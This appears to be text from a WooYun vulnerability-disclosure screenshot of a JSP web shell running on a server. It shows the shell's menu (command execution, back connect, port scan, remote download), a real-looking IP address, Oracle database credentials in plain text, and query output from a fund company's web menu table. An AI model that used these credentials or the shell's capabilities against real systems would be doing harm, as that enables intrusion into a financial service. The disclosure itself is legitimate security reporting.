 210.13.100.235:8888 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: ets PWD: ets DataBase: Oracle Con
Run SQL query/queries on database :
select * from TMENU_WEB
Query
Query#0 : select * from TMENU_WEB
L_MENUNO C_ISBOOT C_ISOPEN L_ORDERNO VC_NAME VC_URL VC_PARA
NUMBER CHAR CHAR NUMBER VARCHAR2 VARCHAR2 VARCHAR2
660101 0 35101 专户认购 /special/subscribe.do method=doList&menuId=660101
50701 0 2050701 账户修改查询 /query/acco/accoQueryHis.do method=doAccoQueryInit&menuId=50701
50801 0 2050801 收益统计查询 /equery/incomeanalysis.do method=doInit&menuId=50801
50901 0 2050901 汇款资金余额查询 /tradereq/remitQuery.do method=doUndealQuery&menuId=50901
51101 0 2051101 资金流水查询 /query/capital/capitalDetail.do method=doInit&menuId=51101
51201 0 2051201 农行天天E拍 /activity/abcEpActivity.do method=doPrev&menuId=51201
51301 0 2051301 投资收益查询 /equery/main.do method=doQueryFundIncome&menuId=51301
51401 0 51401 推荐人资格管理 /accoreq/referee.do method=doInit&menuId=51401
51402 0 51402 推荐情况查询 /accoreq/queryReferee.do method=doInit&menuId=51402
51701 0 2051701 自划款账号余额查询 /tradereq/remitQuery.do method=getOnlyRemitBalance&menuId=50701
www.wooyun.org